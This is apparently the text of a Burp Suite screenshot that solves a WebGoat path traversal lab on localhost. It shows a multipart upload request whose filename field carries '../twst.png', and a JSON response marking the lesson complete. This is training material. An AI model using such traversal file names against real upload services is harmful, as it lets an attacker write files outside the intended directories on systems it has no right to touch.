 Burp Suite Professional v2024.5 - Temporary Project - licensed to Evo-OzLeR
Burp Project Intruder Repeater
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Learn Search
1 × +
Send Cancel < >
Target: http://127.0.0.1:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /WebGoat/PathTraversal/profile-upload-remove-user-input HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 126346
4 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Accept: */*
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarya1oOUm6MUudrnKi2
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60
Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://127.0.0.1:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8080/WebGoat/start.mvc?username=24010112
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Cookie: 
19 Connection: keep-alive
20
21 ------WebKitFormBoundarya1oOUm6MUudrnKi2
22 Content-Disposition: form-data; name="uploadedFileRemoveUserInput";
filename="../twst.png"
23 Content-Type: image/png
24
25 PNG
26
27
28
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Fri, 28 Feb 2025 05:38:18 GMT
5 Content-Length: 208
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congratulations. You have successfully completed the assignment.",
10 "output":null,
11 "assignment":"ProfileUploadRemoveUserInput",
12 "attemptWasMade":true
13 }
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes